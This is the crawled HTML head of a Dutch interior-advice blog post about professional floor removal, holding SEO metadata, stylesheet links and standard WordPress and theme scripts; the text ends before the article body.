

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/
body_size: 50703
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL"> <!--<![endif]-->
<head>
    <title>Het belang van een professionele vloerverwijdering - Interieuradvies-online.nl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://interieuradvies-online.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Het belang van een professionele vloerverwijdering - Interieuradvies-online.nl" />
	<meta property="og:description" content="Een vloer verwijderen lijkt misschien een eenvoudige klus, maar wie ooit heeft geprobeerd om dit zelf te doen, weet dat het een tijdrovende en arbeidsintensieve taak kan zijn. Of het nu gaat om het vervangen van een versleten vloer of het renoveren van een ruimte, het verwijderen van de bestaande vloer is vaak de eerste [&hellip;]" />
	<meta property="og:url" content="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" />
	<meta property="og:site_name" content="Interieuradvies-online.nl" />
	<meta property="article:published_time" content="2023-11-06T09:26:06+00:00" />
	<meta property="article:modified_time" content="2023-11-06T09:26:36+00:00" />
	<meta property="og:image" content="https://interieuradvies-online.nl/wp-content/uploads/2023/02/1675723753.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/","url":"https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/","name":"Het belang van een professionele vloerverwijdering - Interieuradvies-online.nl","isPartOf":{"@id":"https://interieuradvies-online.nl/#website"},"primaryImageOfPage":{"@id":"https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/#primaryimage"},"image":{"@id":"https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/#primaryimage"},"thumbnailUrl":"https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749.jpg","datePublished":"2023-11-06T09:26:06+00:00","dateModified":"2023-11-06T09:26:36+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/#primaryimage","url":"https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749.jpg","contentUrl":"https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749.jpg","width":1000,"height":667,"caption":"vloer verwijderen"},{"@type":"BreadcrumbList","@id":"https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://interieuradvies-online.nl/"},{"@type":"ListItem","position":2,"name":"Het belang van een professionele vloerverwijdering"}]},{"@type":"WebSite","@id":"https://interieuradvies-online.nl/#website","url":"https://interieuradvies-online.nl/","name":"Interieuradvies-online.nl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://interieuradvies-online.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"","url":"https://interieuradvies-online.nl/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; feed" href="https://interieuradvies-online.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; reactiesfeed" href="https://interieuradvies-online.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; Het belang van een professionele vloerverwijdering reactiesfeed" href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/interieuradvies-online.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://interieuradvies-online.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://interieuradvies-online.nl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://interieuradvies-online.nl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-newsletter/style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700%2C500&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://interieuradvies-online.nl/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://interieuradvies-online.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://interieuradvies-online.nl/wp-json/wp/v2/posts/545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interieuradvies-online.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://interieuradvies-online.nl/?p=545' />
<link rel="alternate" type="application/json+oembed" href="https://interieuradvies-online.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterieuradvies-online.nl%2Fblog%2Fhet-belang-van-een-professionele-vloerverwijdering%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://interieuradvies-online.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterieuradvies-online.nl%2Fblog%2Fhet-belang-van-een-professionele-vloerverwijdering%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"78ae40bfac","wpRestUrl":"https:\/\/interieuradvies-online.nl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/interieuradvies-online.nl\/wp-admin\/","wpRestNonce":"78ae40bfac","wpRestUrl":"https:\/\/interieuradvies-online.nl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/interieuradvies-online.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/interieuradvies-online.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="Email of gebruikersnaam is incorrect!";
var td_email_incorrect="Email is incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
